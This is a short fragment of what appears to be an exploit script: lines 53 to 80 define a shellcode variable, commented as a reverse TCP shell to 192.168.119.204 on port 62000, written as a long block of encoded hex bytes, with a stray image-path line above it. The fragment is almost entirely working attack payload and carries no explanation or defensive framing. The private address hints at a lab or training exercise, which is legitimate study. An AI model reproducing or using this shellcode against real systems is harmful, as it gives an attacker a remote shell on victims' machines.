 52
53 # Reverse TCP to 192.168.119.204 port 62000:
54 shellcode=(
55 "\x29\xc9\x83\xe9\xaf\xe8\xff\xff\xff\xff\xc0\x5e\x81\x76"
56 "\x0e\xf7\xb5\x98\x1e\x83\xee\xfc\xe2\xf4\x0b\x5d\x1a\x1e"
57 "\xf7\xb5\xf8\x97\x12\x84\x58\x7a\x7c\xe5\xa8\x95\xa5\xb9"
58 "\x13\x4c\xe3\x3e\xea\x36\xf8\x02\xd2\x38\xc6\x4a\x34\x22"
59 "\x96\xc9\x9a\x32\xd7\x74\x57\x13\xf6\x72\x7a\xec\xa5\xe2"
60 "\x13\x4c\xe7\x3e\xd2\x22\x7c\xf9\x89\x66\x14\xfd\x99\xcf"
61 "\xa6\x3e\xc1\x3e\xf6\x66\x13\x57\xef\x56\xa2\x57\x7c\x81"
62 "\x13\x1f\x21\x84\x67\xb2\x36\x7a\x95\x1f\x30\x8d\x78\x6b"
63 "\x01\xb6\xe5\xe6\xcc\xc8\xbc\x6b\x13\xed\x13\x46\xd3\xb4"
64 "\x4b\x78\x7c\xb9\xd3\x95\xaf\xa9\x99\xcd\x7c\xb1\x13\x1f"
65 "\x27\x3c\xdc\x3a\xd3\xee\xc3\x7f\xae\xef\xc9\xe1\x17\xea"
66 "\xc7\x44\x7c\xa7\x73\x93\xaa\xdd\xab\x2c\xf7\xb5\xf0\x69"
67 "\x84\x87\xc7\x4a\x9f\xf9\xef\x38\xf0\x4a\x4d\xa6\x67\xb4"
68 "\x98\x1e\xde\x71\xcc\x4e\x9f\x9c\x18\x75\xf7\x4a\x4d\x4e"
69 "\xa7\xe5\xc8\x5e\xa7\xf5\xc8\x76\x1d\xba\x47\xfe\x08\x60"
70 "\x0f\x74\xf2\xdd\x92\x14\xf9\x92\xf0\x1c\xf7\xb1\x4a\x97"
71 "\x11\xdf\x88\x48\xa0\xdd\x01\xbb\x83\xd4\x67\xcb\x72\x75"
72 "\xec\x12\x08\xfb\x90\x6b\x1b\xdd\x68\xab\x55\xe3\x67\xcb"
73 "\x9f\xd6\xf5\x7a\xf7\x3c\x7b\x49\xa0\xe2\xa9\xe8\x9d\xa7"
74 "\xc1\x48\x15\x48\xfe\xd9\xb3\x91\xa4\x1f\xf6\x38\xdc\x3a"
75 "\xe7\x73\x98\x5a\xa3\xe5\xce\x48\xa1\xf3\xce\x50\xa1\xe3"
76 "\xcb\x48\x9f\xcc\x54\x21\x71\x4a\x4d\x97\x17\xfb\xce\x58"
77 "\x08\x85\xf0\x16\x70\xa8\xf8\xe1\x22\x0e\x78\x03\xdd\xbf"
78 "\xf0\xb8\x62\x08\x05\xe1\x22\x89\x9e\x62\xfd\x35\x63\xfe"
79 "\x82\xb0\x23\x59\xe4\xc7\xf7\x74\xf7\xe6\x67\xcb"
80 )
81 # ————————————————————————————————————————
82